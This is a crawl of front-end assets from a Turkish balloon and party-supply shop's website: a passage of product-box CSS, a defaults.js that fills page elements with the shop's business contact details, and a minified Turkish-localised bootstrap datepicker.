  color: #091f40; }

.urun-karsilastirma-box {
  position: relative;
  height: auto;
  display: inline-block;
  border-radius: 0px;
  background: #fff;
  padding: 15px;
  padding-bottom: 0px;
  float: left;
  min-width: 300px; }

.urun-karsilastirma-img {
  text-align: center;
  background: #eee;
  padding: 10px;
  border-radius: 3px;
  width: 100%; }
  .urun-karsilastirma-img a {
    border-radius: 5px;
    border: 2px solid #e3e3e3;
    padding: 5px 25px;
    background: #fff;
    display: inline-block;
    width: 100%; }
  .urun-karsilastirma-img img {
    max-width: 100%; }

.urun-detay-butonlar {
  width: 100%;
  height: 40px;
  position: relative; }
  .urun-detay-butonlar form {
    width: 50%;
    height: 100%;
    float: left; }
  .urun-detay-butonlar .list-cikar-mm {
    width: 100% !important;
    height: 100%;
    float: left;
    border: 0px;
    text-align: center;
    background: red;
    color: #fff;
    transition: all 0.5s ease;
    border-radius: 0px !important; }
  .urun-detay-butonlar .spt-ekle-mm {
    width: 50% !important;
    height: 100%;
    float: left;
    border: 1px solid red;
    text-align: center;
    background: red;
    color: #fff;
    transition: all 0.5s ease;
    border-radius: 0px !important; }

.urun-karsilastirma-aciklama {
  width: 100%;
  height: auto;
  margin: auto;
  margin-top: 10px;
  min-height: 100px; }

.urun-karsilastirma-ozellikler {
  padding: 15px;
  display: inline-block;
  width: 100%; }
  .urun-karsilastirma-ozellikler:nth-child(odd), .urun-karsilastirma-ozellikler:nth-child(even) {
    background: #eee; }

@media all and (max-width: 992px) {
  .urun-karsilastirma-aciklama {
    font-size: 13px; } }

/* --------------------------------- KATALOG GORUNUM ---------------------*/
.urun-kutusu {
  overflow: hidden;
  outline: 0 !important;
  padding: 0px;
  margin: 0px;
  transition: all 0.5s ease;
  border: 4px solid transparent;
  border-top: 0px; }

.urun-box-genel-href {
  border: 1px solid #f1f1f1;
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
  top: 0;
  z-index: 1;
  left: 0; }

.super-indirim-timer {
  width: 100%;
  float: left;
  margin-top: 5px;
  padding: 7px 5px;
  border: 2px solid #fc1414; }
  .super-indirim-timer .timer-div {
    float: left;
    width: 25%;
    text-align: center; }
    .super-indirim-timer .timer-div .timer-time {
      color: #fc1414;
      font-size: 20px;
      font-weight: 600; }
    .super-indirim-timer .timer-div span {
      text-transform: uppercase;
      color: #fc1414;
      font-size: 12px; }

.urun-kutusu .kutu-urun-border {
  overflow: hidden;
  position: relative;
  display: inline-block;
  width: 100%; }

.urun-kutusu:hover .urun-hover-detay {
  top: 0px;
  visibility: visible;
  opacity: 1;
  -moz-transform: scaleY(1);
  -ms-transform: scaleY(1);
  -o-transform: scaleY(1);
  -webkit-transform: scaleY(1);
  transform: scaleY(1); }

.urun-hover-detay {
  position: absolute;
  left: 0;
  right: 0;
  height: 100%;
  top: -60px;
  background: #fff;
  opacity: 0;
  -moz-transform: scaleY(0);
  -ms-transform: scaleY(0);
  -o-transform: scaleY(0);
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  transition: all 0.3s ease; }

.kutu-oran-sol {
  right: 0;
  z-index: 1;
  top: 0px;
  position: absolute;
  margin: auto;
  text-align: center;
  border: none;
  width: 100%;
  height: auto;
  padding-left: 10px;
  background: none;
  font-size: 18px;
  color: #000; }

.urun-sag-indirim {
  font-family: "PT Sans", sans-serif;
  position: absolute;
  cursor: pointer;
  right: 5px;
  top: 5px;
  margin: auto;
  border: 2px solid #fc1414;
  background: #fc1414;
  color: #fff;
  font-size: 13px;
  font-weight: 600;
  padding: 5px 10px;
  text-align: center; }

.kutu-sag-yeni {
  position: absolute;
  cursor: pointer;
  left: 5px;
  top: 5px;
  margin: auto;
  border: 2px solid #333333;
  background: #ffffff;
  color: #333333;
  font-family: "PT Sans", sans-serif;
  font-size: 12px;
  font-weight: 600;
  padding: 5px 9px;
  text-align: center;
  letter-spacing: 1px; 
  z-index:1;}

.urun-kutusu .kutu-urun-resmi {
  padding: 20px;
  margin: auto;
  overflow: hidden;
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  border: 1px solid #eee; }

.kutu-urun-detay-mm {
  position: relative;
  margin-top: 5px;
  background: transparent;
  height: auto;
  display: inline-block;
  z-index: 2;
  transition: all 0.5s ease; }

.katalog-detay {
  width: 100%;
  min-height: 135px; }

.kutu-urun-detay-mm h2 {
  margin: 0px;
  font-family: "PT Sans", sans-serif; }
  .kutu-urun-detay-mm h2 a {
    font-weight: 400;
    font-size: 14px;
    line-height: 1em;
    padding: 6px 0 6px;
    color: #282828;
    z-index: 5;
    text-align: center;
        display: -webkit-box;
    overflow: hidden;
    height: 36px;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
	}

.urun-fiyat {
  margin-top: 5px;
  text-align: center;
  font-weight: 600;
  font-size: 17px; }
  .urun-fiyat a {
    font-weight: 700;
    font-family: "PT Sans", sans-serif;
    color: #000; }

#eski-fiyat {
  font-size: 15px;
  font-weight: 600;
  min-height: 30px;
  display: inline-block;
  line-height: 21px;
  color: #9e9e9e;
  padding: 0px 0px 0px 10px;
  text-decoration: line-through; }

.kutu-puan-container {
  min-height: 25px; }

.kutu-puan {
  text-align: center;
  margin: 0px; }

.kutu-puan i {
  font-size: 18px;
  color: #b2b2b2; }

.kutu-puan i.star-active {
  color: #ff7000; }

.liste-puan {
  text-align: left;
  margin-bottom: 5px; }
  .liste-puan i {
    font-size: 16px; }

.hover-butons {
  width: 33.333%;
  float: left;
  background: #fff;
  margin: 0 auto;
  height: 50px;
  text-align: center;
  color: #fff !important;
  overflow: hidden;
  font-size: 15px;
  letter-spacing: 1px;
  line-height: 50px;
  cursor: pointer;
  font-weight: 400;
  position: relative;
  border: 0px;
  z-index: 0;
  cursor: pointer; }
  .hover-butons:after {
    content: "";
    position: absolute;
    border-radius: 50%;
    left: 0;
    z-index: -1;
    background: red;
    transition: all 0.5s ease;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    width: 0px;
    height: 0px; }
  .hover-butons:hover:after {
    padding: 20px; }
  .hover-butons:hover {
    color: #fff !important; }
  .hover-butons:hover i {
    color: #fff; }
  .hover-butons i {
    color: #000;
    font-size: 20px;
    line-height: 1;
    position: relative;
    transition: all 0.4s ease-in-out; }

.hover-butons-incele {
  width: 100%;
  display: block;
  margin: 0 auto;
  height: 40px;
  overflow: hidden;
  font-size: 13px;
  line-height: 40px;
  cursor: pointer;
  position: relative;
  text-align: center;
  letter-spacing: 0.5px;
  font-weight: 600;
  z-index: 0;
  cursor: pointer;
  text-transform: uppercase;
  color: #fff;
  border: 2px solid red;
  display: flex;
  justify-content: center;
  align-items: center; }
  .hover-butons-incele i {
    color: #fff;
    font-size: 25px;
    padding-left: 6px;
    line-height: 1;
    position: relative;
    transition: all 0.4s ease-in-out; }
  .hover-butons-incele:before {
    content: '';
    position: absolute;
    top: -1px;
    left: -1px;
    right: -1px;
    bottom: -1px;
    background: red;
    z-index: -1;
    opacity: 1;
    -moz-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -o-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    transition: transform 0.4s, opacity 0.4s;
    transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1); }
  .hover-butons-incele:hover {
    color: red;
    border: 2px solid #fa0000; }
    .hover-butons-incele:hover:before {
      opacity: 0;
      -moz-transform: scale3d(0.7, 1, 1);
      -ms-transform: scale3d(0.7, 1, 1);
      -o-transform: scale3d(0.7, 1, 1);
      -webkit-transform: scale3d(0.7, 1, 1);
      transform: scale3d(0.7, 1, 1); }
    .hover-butons-incele:hover i {
      color: red; }

.hover-liste-incele i {
  font-size: 22px; }

.liste-incele {
  font-size: 13px !important;
  letter-spacing: 1px;
  line-height: 50px;
  width: 75%;
  margin: auto;
  height: 50px; }

.hover-butons-stok i {
  font-size: 19px; }

@media all and (max-width: 1500px) {
  .katalog-detay {
    padding: 0 5px; } }

@media all and (max-width: 1300px) {
  .katalog-detay {
    min-height: 150px; } }

@media (min-width: 992px) {
  .urun-kutusu.active {
    clear: left; }
    .urun-kutusu.active h2 {
      margin: 15px 0px; }
    .urun-kutusu.active a {
      font-size: 18px; }
    .urun-kutusu.active .kutu-link {
      width: 100%; }
      .urun-kutusu.active .kutu-link img {
        width: 100%;
        max-width: inherit; } }

@media all and (max-width: 992px) {
  .urun-kutusu.active {
    margin: 0 auto;
    float: none !important; }
    .urun-kutusu.active img {
      max-width: 100%;
      max-height: 216px; }
  .urun-kutusu {
    margin-bottom: 10px; }
    .urun-kutusu .kutu-urun-detay-mm h2 {
      min-height: 75px; }
  .katalog-detay {
    padding-top: 0px;
    min-height: 200px; }
  .urun-sag-indirim {
    font-size: 14px;
    padding: 5px 14px; }
  .urun-kutusu .kutu-urun-resmi {
    min-height: inherit; }
  .kutu-urun-detay-mm {
    padding-bottom: 0px; }
  .urun-hover-detay {
    position: relative;
    padding: 0px;
    width: 100%;
    top: inherit;
    bottom: 0px;
    visibility: visible;
    opacity: 1;
    -moz-transform: scaleY(1);
    -ms-transform: scaleY(1);
    -o-transform: scaleY(1);
    -webkit-transform: scaleY(1);
    transform: scaleY(1); } }

@media all and (max-width: 600px) {
  .kutu-urun-detay-mm h2 {
    min-height: 100px; }
    .kutu-urun-detay-mm h2 a {
      font-size: 13px; }
  .urun-fiyat {
    font-size: 16px; }
  #eski-fiyat {
    font-size: 12px;
    font-weight: 600;
    min-height: 19px; } }

/* --------------------------------- LİSTE GORUNUM ---------------------*/
.kutu-link {
  display: inline-block; }

.urun-liste-resmi {
  border: 1px solid #eee; }

.liste-ozellik {
  text-align: left;
  margin-bottom: 5px; }
  .liste-ozellik .liste-yeni {
    cursor: pointer;
    margin: auto;
    border: 2px solid #333333;
    background: #ffffff;
    color: #333333;
    font-family: "PT Sans", sans-serif;
    font-size: 12px;
    font-weight: 600;
    padding: 5px 9px;
    text-align: center;
    letter-spacing: 1px;
    display: inline-block; }
  .liste-ozellik .liste-indirim {
    font-family: "PT Sans", sans-serif;
    cursor: pointer;
    margin: auto;
    border: 2px solid #fc1414;
    background: #fc1414;
    color: #fff;
    font-size: 13px;
    font-weight: 600;
    padding: 5px 10px;
    text-align: center;
    display: inline-block; }

.urun-liste-detay {
  margin: 0px;
  padding: 10px 15px;
  font-family: "PT Sans", sans-serif; }
  .urun-liste-detay h2 {
    float: left;
    width: 100%;
    text-align: left;
    margin: 0px; }
    .urun-liste-detay h2 a {
      font-weight: 600;
      font-size: 17px;
      line-height: 1em;
      padding: 0px;
      z-index: 5;
      text-align: left;
      display: inline-block;
      color: #282828; }

.urun-liste-fiyat {
  text-align: left;
  padding-left: 0px;
  float: left; }
  .urun-liste-fiyat a {
    font-family: "PT Sans", sans-serif;
    color: #000; }
  .urun-liste-fiyat #eski-fiyat {
    min-height: inherit;
    padding: 0px; }

.urun-liste-puan {
  padding: 0px; }

.liste-aciklama {
  text-align: left;
  padding: 0px;
  font-size: 13px; }
  .liste-aciklama p {
    color: #757575;
    margin: 0px; }

.urun-liste-hover {
  padding: 0px;
  margin-top: 10px; }
  .urun-liste-hover .hover-butons {
    max-width: 50px;
    line-height: 40px;
    height: 40px; }
  .urun-liste-hover .hover-butons-sepet {
    max-width: 250px;
    font-size: 13px;
    font-weight: 600;
    margin-right: 10px;
    line-height: 37px;
    position: relative;
    z-index: 1;
    color: #fff;
    border: 2px solid red; }
	.hover-butons-sepet, .urun-detay-fixed {
		display: none!important;
	}
    .urun-liste-hover .hover-butons-sepet:after {
      display: none; }
    .urun-liste-hover .hover-butons-sepet:before {
      content: '';
      position: absolute;
      top: -1px;
      left: -1px;
      right: -1px;
      bottom: -1px;
      background: red;
      z-index: -1;
      opacity: 1;
      -moz-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
      -ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
      -o-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
      -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
      transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
      transition: transform 0.4s, opacity 0.4s;
      transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1); }
    .urun-liste-hover .hover-butons-sepet:hover {
      color: red !important;
      border: 2px solid #fa0000; }
      .urun-liste-hover .hover-butons-sepet:hover:before {
        opacity: 0;
        -moz-transform: scale3d(0.7, 1, 1);
        -ms-transform: scale3d(0.7, 1, 1);
        -o-transform: scale3d(0.7, 1, 1);
        -webkit-transform: scale3d(0.7, 1, 1);
        transform: scale3d(0.7, 1, 1); }
      .urun-liste-hover .hover-butons-sepet:hover i {
        color: red; }
    .urun-liste-hover .hover-butons-sepet i {
      font-size: 20px;
      padding-right: 10px;
      color: #fff; }
  .urun-liste-hover .hover-butons-stok {
    display: flex;
    justify-content: center;
    align-items: center;
    border: 2px solid #fc1414; }
    .urun-liste-hover .hover-butons-stok:before {
      background: #fc1414; }
    .urun-liste-hover .hover-butons-stok:hover {
      color: #fc1414 !important;
      border: 2px solid #fc0f0f; }
      .urun-liste-hover .hover-butons-stok:hover i {
        color: #fc1414 !important; }

.urun-liste-buton {
  display: inline-block;
  padding: 10px 10px;
  outline: none;
  border: 0;
  color: #505050;
  text-align: center;
  margin: 0;
  width: 49%;
  font-size: 25px;
  cursor: pointer; }
  .urun-liste-buton:hover {
    color: red; }

.urun-liste-buton-sepet {
  background: red;
  color: #fff;
  border-right: 1px solid #eee; }
  .urun-liste-buton-sepet:hover {
    color: #fff; }

.urun-liste-buton-fav {
  background: none;
  color: red; }

.urun-liste-buton-stok {
  background: red;
  color: #fff;
  line-height: 42px;
  font-size: 15px;
  border-right: 1px solid #eee; }
  .urun-liste-buton-stok:hover {
    color: #fff; }

@media all and (max-width: 1200px) {
  .urun-liste-detay h2 {
    font-size: 13px; }
  .urun-liste-buton {
    padding: 5px 10px;
    font-size: 20px; }
  .urun-liste-buton-stok span {
    font-size: 12px; }
    .urun-liste-buton-stok span i {
      font-size: 15px; } }

@media all and (max-width: 992px) {
  .urun-liste-hover .hover-butons-sepet i {
    display: block;
    line-height: 35px;
    height: 100%;
    padding-right: 0 !important; }
  .urun-liste-hover .hover-butons-stok {
    display: block; } }

/*Anasayfa Kutu*/
.anasayfa-kutu .kutu-urun-border {
  float: left; }

.anasayfa-kutu .kutu-urun-resmi {
  padding: 7px; }

.anasayfa-kutu .urun-liste-detay {
  padding: 0px 10px;
  min-height: 190px; }
  .anasayfa-kutu .urun-liste-detay h2 a {
    font-size: 14px;
    font-weight: 400;
    display: block; }

.anasayfa-kutu .urun-liste-puan {
  min-height: 30px; }

@media all and (max-width: 1400px) {
  .anasayfa-kutu .urun-liste-detay {
    min-height: 230px; } }

@media all and (max-width: 600px) {
  .anasayfa-kutu .urun-liste-detay {
    min-height: 230px; } }

* {
  font-family: "PT Sans", sans-serif;
  margin: 0;
  padding: 0; }

body {
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

/* E BULTEN MODAL*/
#e-bulten-modal {
  -webkit-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  top: 50%;
  margin: 0 auto; }
  #e-bulten-modal .modal-header, #e-bulten-modal button.close {
    padding: 0 15px;
    border: 0px; }
  #e-bulten-modal .modal-content {
    padding: 25px 0px;
    overflow: hidden; }
    #e-bulten-modal .modal-content::before {
      content: "\f422";
      font-family: "Ionicons";
      font-size: 115px;
      color: #d0d0d0;
      position: absolute;
      left: -15px;
      top: -45px;
      transform: rotate(-45deg); }

.modal-ebulten-baslik {
  display: block !important;
  text-align: center;
  margin-bottom: 20px; }

.modal-ebulten-p {
  color: #7d7878;
  font-size: 13px;
  margin-bottom: 13px; }

.nothanks {
  cursor: pointer;
  margin-top: 10px; }


--- FILE ---
content_type: application/javascript
request_url: https://betabalondunyasi.com/images/prefs/defaults.js
body_size: 687
content:
window.title						=	"Beta Balon Dünyası Balon dünyasi Parti noktası Parti malzemeleri uçan balon havai fisek volkan maytap antalya havaifisek balon süsleme antalya"
window.sitename					=	"Beta Balon Dünyası"
window.siteurl						=	"https://betabalondunyasi.com/"
window.contact_mail						=	"betabalondunyasi@gmail.com"
window.support_mail						=	"info@betabalondunyasi.com"
window.Facebook				=	"https://www.facebook.com/BALONDUNYASI/"
window.Instagram				=	"https://www.instagram.com/beta_balon_dunyasi_havaifisek/"
window.FirmaUnvani				=	"Beta Balon Dünyası"
window.Adres				=	"Muratpaşa Mah. 563 sok. No:7/A Muratpaşa/ Antalya"
window.Telefon				=	"0242 243 30 68"
window.SatisDanismaHatti				=	"0242 243 30 68"
window.MobilWhatsapp				=	"http://api.whatsapp.com/send?phone=905415062706 "
window.Whatsapp				=	"http://api.whatsapp.com/send?phone=905415062706"
window.Twitter				=	"https://twitter.com/BetaBalon"
window.Youtube				=	"https://www.youtube.com/channel/UC--79CaJ4hcva0iZYE0hC2w?view_as=subscriber "
$(function(){
if($("*").hasClass("js_site_title")){$(".js_site_title").html(title);}
if($("*").hasClass("js_site_title_2")){$(".js_site_title_2").html(title);}
if($("*").hasClass("js_sitename")){$(".js_sitename").html(sitename);}
if($("*").hasClass("js_sitename_2")){$(".js_sitename_2").html(sitename);}
if($("*").hasClass("js_siteurl")){$(".js_siteurl").html(siteurl);}
if($("*").hasClass("js_siteurl_2")){$(".js_siteurl_2").html(siteurl);}
if($("*").hasClass("js_defaultlang")){$(".js_defaultlang").html(defaultlang);}
if($("*").hasClass("js_defaultlang_2")){$(".js_defaultlang_2").html(defaultlang);}
if($("*").hasClass("js_yonlendirmedurum")){$(".js_yonlendirmedurum").html(YonlendirmeDurum);}
if($("*").hasClass("js_yonlendirmedurum_2")){$(".js_yonlendirmedurum_2").html(YonlendirmeDurum);}
if($("*").hasClass("js_adres")){$(".js_adres").html(Adres);}
if($("*").hasClass("js_adres_2")){$(".js_adres_2").html(Adres);}
if($("*").hasClass("js_telefon")){$(".js_telefon").html(Telefon);}
if($("*").hasClass("js_telefon_2")){$(".js_telefon_2").html(Telefon);}
if($("*").hasClass("js_faks")){$(".js_faks").html(Faks);}
if($("*").hasClass("js_faks_2")){$(".js_faks_2").html(Faks);}
if($("*").hasClass("js_site_support_mail")){$(".js_site_support_mail").html(support_mail);}
if($("*").hasClass("js_site_support_mail_2")){$(".js_site_support_mail_2").html(support_mail);}
if($("*").hasClass("js_site_contact_mail")){$(".js_site_contact_mail").html(contact_mail);}if($("*").hasClass("js_site_contact_mail_2")){$(".js_site_contact_mail_2").html(contact_mail);}
if($("*").hasClass("js_site_firmaunvani")){$(".js_site_firmaunvani").html(FirmaUnvani);}
if($("*").hasClass("js_site_firmaunvani_2")){$(".js_site_firmaunvani_2").html(FirmaUnvani);}
if($("*").hasClass("js_satisdanismahatti")){$(".js_satisdanismahatti").html(SatisDanismaHatti);}
if($("*").hasClass("js_satisdanismahatti_2")){$(".js_satisdanismahatti_2").html(SatisDanismaHatti);}
if($("*").hasClass("js_mobilwhatsapp")){$(".js_mobilwhatsapp").html(MobilWhatsapp);}
if($("*").hasClass("js_mobilwhatsapp_2")){$(".js_mobilwhatsapp_2").html(MobilWhatsapp);}
if($("*").hasClass("js_calismasaatleri")){$(".js_calismasaatleri").html(CalismaSaatleri);}
if($("*").hasClass("js_calismasaatleri_2")){$(".js_calismasaatleri_2").html(CalismaSaatleri);}
if($("*").hasClass("js_vergidairesino")){$(".js_vergidairesino").html(VergiDairesiNo);}
if($("*").hasClass("js_vergidairesino_2")){$(".js_vergidairesino_2").html(VergiDairesiNo);}
if($("*").hasClass("js_mersisno")){$(".js_mersisno").html(MersisNo);}
if($("*").hasClass("js_mersisno_2")){$(".js_mersisno_2").html(MersisNo);}
if($("*").hasClass("js_ticarisicilno")){$(".js_ticarisicilno").html(TicariSicilNo);}
if($("*").hasClass("js_ticarisicilno_2")){$(".js_ticarisicilno_2").html(TicariSicilNo);}
});


--- FILE ---
content_type: application/javascript
request_url: https://satis.akilliticaret.com/jquery/bootstrap/datepicker/js/bootstrap-datepicker.js
body_size: 2637
content:
!function(e){var t=function(t,s){if(this.element=e(t),this.format=a.parseFormat(s.format||this.element.data("date-format")||"mm/dd/yyyy"),this.picker=e(a.template).appendTo("body").on({click:e.proxy(this.click,this)}),this.isInput=this.element.is("input"),this.component=this.element.is(".date")?this.element.find(".add-on"):!1,this.isInput?this.element.on({focus:e.proxy(this.show,this),keyup:e.proxy(this.update,this)}):this.component?this.component.on("click",e.proxy(this.show,this)):this.element.on("click",e.proxy(this.show,this)),this.minViewMode=s.minViewMode||this.element.data("date-minviewmode")||0,"string"==typeof this.minViewMode)switch(this.minViewMode){case"months":this.minViewMode=1;break;case"years":this.minViewMode=2;break;default:this.minViewMode=0}if(this.viewMode=s.viewMode||this.element.data("date-viewmode")||0,"string"==typeof this.viewMode)switch(this.viewMode){case"months":this.viewMode=1;break;case"years":this.viewMode=2;break;default:this.viewMode=0}this.startViewMode=this.viewMode,this.weekStart=s.weekStart||this.element.data("date-weekstart")||0,this.weekEnd=0===this.weekStart?6:this.weekStart-1,this.onRender=s.onRender,this.fillDow(),this.fillMonths(),this.update(),this.showMode()};t.prototype={constructor:t,show:function(t){this.picker.show(),this.height=this.component?this.component.outerHeight():this.element.outerHeight(),this.place(),e(window).on("resize",e.proxy(this.place,this)),t&&(t.stopPropagation(),t.preventDefault()),!this.isInput;var a=this;e(document).on("mousedown",function(t){0==e(t.target).closest(".datepicker").length&&a.hide()}),this.element.trigger({type:"show",date:this.date})},hide:function(){this.picker.hide(),e(window).off("resize",this.place),this.viewMode=this.startViewMode,this.showMode(),this.isInput||e(document).off("mousedown",this.hide),this.element.trigger({type:"hide",date:this.date})},set:function(){var e=a.formatDate(this.date,this.format);this.isInput?this.element.prop("value",e):(this.component&&this.element.find("input").prop("value",e),this.element.data("date",e))},setValue:function(e){"string"==typeof e?this.date=a.parseDate(e,this.format):this.date=new Date(e),this.set(),this.viewDate=new Date(this.date.getFullYear(),this.date.getMonth(),1,0,0,0,0),this.fill()},place:function(){var e=this.component?this.component.offset():this.element.offset();this.picker.css({top:e.top+this.height,left:e.left})},update:function(e){this.date=a.parseDate("string"==typeof e?e:this.isInput?this.element.prop("value"):this.element.data("date"),this.format),this.viewDate=new Date(this.date.getFullYear(),this.date.getMonth(),1,0,0,0,0),this.fill()},fillDow:function(){for(var e=this.weekStart,t="<tr>";e<this.weekStart+7;)t+='<th class="dow">'+a.dates.daysMin[e++%7]+"</th>";t+="</tr>",this.picker.find(".datepicker-days thead").append(t)},fillMonths:function(){for(var e="",t=0;12>t;)e+='<span class="month">'+a.dates.monthsShort[t++]+"</span>";this.picker.find(".datepicker-months td").append(e)},fill:function(){var e=new Date(this.viewDate),t=e.getFullYear(),s=e.getMonth(),i=this.date.valueOf();this.picker.find(".datepicker-days th:eq(1)").text(a.dates.months[s]+" "+t);var n=new Date(t,s-1,28,0,0,0,0),h=a.getDaysInMonth(n.getFullYear(),n.getMonth());n.setDate(h),n.setDate(h-(n.getDay()-this.weekStart+7)%7);var o=new Date(n);o.setDate(o.getDate()+42),o=o.valueOf();for(var r,d,l,c=[];n.valueOf()<o;)n.getDay()===this.weekStart&&c.push("<tr>"),r=this.onRender(n),d=n.getFullYear(),l=n.getMonth(),s>l&&d===t||t>d?r+=" old":(l>s&&d===t||d>t)&&(r+=" new"),n.valueOf()===i&&(r+=" active"),c.push('<td class="day '+r+'">'+n.getDate()+"</td>"),n.getDay()===this.weekEnd&&c.push("</tr>"),n.setDate(n.getDate()+1);this.picker.find(".datepicker-days tbody").empty().append(c.join(""));var p=this.date.getFullYear(),m=this.picker.find(".datepicker-months").find("th:eq(1)").text(t).end().find("span").removeClass("active");p===t&&m.eq(this.date.getMonth()).addClass("active"),c="",t=10*parseInt(t/10,10);var w=this.picker.find(".datepicker-years").find("th:eq(1)").text(t+"-"+(t+9)).end().find("td");t-=1;for(var f=-1;11>f;f++)c+='<span class="year'+(-1===f||10===f?" old":"")+(p===t?" active":"")+'">'+t+"</span>",t+=1;w.html(c)},click:function(t){t.stopPropagation(),t.preventDefault();var s=e(t.target).closest("span, td, th");if(1===s.length)switch(s[0].nodeName.toLowerCase()){case"th":switch(s[0].className){case"switch":this.showMode(1);break;case"prev":case"next":this.viewDate["set"+a.modes[this.viewMode].navFnc].call(this.viewDate,this.viewDate["get"+a.modes[this.viewMode].navFnc].call(this.viewDate)+a.modes[this.viewMode].navStep*("prev"===s[0].className?-1:1)),this.fill(),this.set()}break;case"span":if(s.is(".month")){var i=s.parent().find("span").index(s);this.viewDate.setMonth(i)}else{var n=parseInt(s.text(),10)||0;this.viewDate.setFullYear(n)}0!==this.viewMode&&(this.date=new Date(this.viewDate),this.element.trigger({type:"changeDate",date:this.date,viewMode:a.modes[this.viewMode].clsName})),this.showMode(-1),this.fill(),this.set();break;case"td":if(s.is(".day")&&!s.is(".disabled")){var h=parseInt(s.text(),10)||1,i=this.viewDate.getMonth();s.is(".old")?i-=1:s.is(".new")&&(i+=1);var n=this.viewDate.getFullYear();this.date=new Date(n,i,h,0,0,0,0),this.viewDate=new Date(n,i,Math.min(28,h),0,0,0,0),this.fill(),this.set(),this.element.trigger({type:"changeDate",date:this.date,viewMode:a.modes[this.viewMode].clsName})}}},mousedown:function(e){e.stopPropagation(),e.preventDefault()},showMode:function(e){e&&(this.viewMode=Math.max(this.minViewMode,Math.min(2,this.viewMode+e))),this.picker.find(">div").hide().filter(".datepicker-"+a.modes[this.viewMode].clsName).show()}},e.fn.datepicker=function(a,s){return this.each(function(){var i=e(this),n=i.data("datepicker"),h="object"==typeof a&&a;n||i.data("datepicker",n=new t(this,e.extend({},e.fn.datepicker.defaults,h))),"string"==typeof a&&n[a](s)})},e.fn.datepicker.defaults={onRender:function(e){return""}},e.fn.datepicker.Constructor=t;var a={modes:[{clsName:"days",navFnc:"Month",navStep:1},{clsName:"months",navFnc:"FullYear",navStep:1},{clsName:"years",navFnc:"FullYear",navStep:10}],dates:{days:["Pazar","Pazartesi","Sal�","�ar�amba","Per�embe","Cuma","Cumartesi","Pazar"],daysShort:["Paz","Pzt","Sal","�ar","Per","Cum","Cmt","Paz"],daysMin:["Pa","Pz","Sa","�a","Pe","Cu","Cm","Pa"],months:["Ocak","�ubat","Mart","Nisan","May�s","Haziran","Temmuz","A�ustos","Eyl�l","Ekim","Kas�m","Aral�k"],monthsShort:["Oca","�ub","Mar","Nis","May","Haz","Tem","A�u","Eyl","Eki","Kas","Ara"]},isLeapYear:function(e){return e%4===0&&e%100!==0||e%400===0},getDaysInMonth:function(e,t){return[31,a.isLeapYear(e)?29:28,31,30,31,30,31,31,30,31,30,31][t]},parseFormat:function(e){var t=e.match(/[.\/\-\s].*?/),a=e.split(/\W+/);if(!t||!a||0===a.length)throw new Error("Invalid date format.");return{separator:t,parts:a}},parseDate:function(e,t){var a,s=e.split(t.separator),e=new Date;if(e.setHours(0),e.setMinutes(0),e.setSeconds(0),e.setMilliseconds(0),s.length===t.parts.length){for(var i=e.getFullYear(),n=e.getDate(),h=e.getMonth(),o=0,r=t.parts.length;r>o;o++)switch(a=parseInt(s[o],10)||1,t.parts[o]){case"dd":case"d":n=a,e.setDate(a);break;case"mm":case"m":h=a-1,e.setMonth(a-1);break;case"yy":i=2e3+a,e.setFullYear(2e3+a);break;case"yyyy":i=a,e.setFullYear(a)}e=new Date(i,h,n,0,0,0)}return e},formatDate:function(e,t){var a={d:e.getDate(),m:e.getMonth()+1,yy:e.getFullYear().toString().substring(2),yyyy:e.getFullYear()};a.dd=(a.d<10?"0":"")+a.d,a.mm=(a.m<10?"0":"")+a.m;for(var e=[],s=0,i=t.parts.length;i>s;s++)e.push(a[t.parts[s]]);return e.join(t.separator)},headTemplate:'<thead><tr><th class="prev">&lsaquo;</th><th colspan="5" class="switch"></th><th class="next">&rsaquo;</th></tr></thead>',contTemplate:'<tbody><tr><td colspan="7"></td></tr></tbody>'};a.template='<div class="datepicker dropdown-menu"><div class="datepicker-days"><table class=" table-condensed">'+a.headTemplate+'<tbody></tbody></table></div><div class="datepicker-months"><table class="table-condensed">'+a.headTemplate+a.contTemplate+'</table></div><div class="datepicker-years"><table class="table-condensed">'+a.headTemplate+a.contTemplate+"</table></div></div>"}(window.jQuery);